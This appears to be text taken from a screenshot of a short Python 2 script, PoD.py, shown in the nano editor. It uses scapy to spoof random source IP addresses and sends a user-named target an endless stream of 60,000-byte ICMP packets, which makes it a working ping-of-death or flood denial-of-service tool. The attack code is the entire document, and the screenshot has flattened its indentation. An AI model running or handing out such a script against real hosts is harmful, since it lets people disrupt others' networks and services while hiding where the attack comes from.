 GNU nano 2.8.7 File: PoD.py
from scapy.all import *
import random
def address_spoofer():
addr = [192, 168, 0 , 1]
d = '.'
addr[0] = str(random.randrange(11,197))
addr[1] = str(random.randrange(0,255))
addr[2] = str(random.randrange(0,255))
addr[3] = str(random.randrange(2,254))
assemebled = addr[0]+d+addr[1]+d+addr[2]+d+addr[3]
print assemebled
return assemebled
target = raw_input("Enter the target to attack: ")
while True:
rand_addr = address_spoofer()
ip_hdr = IP(src=rand_addr, dst=target)
packet = ip_hdr/ICMP()/("m"*60000) #send 60k bytes of data
send(packet)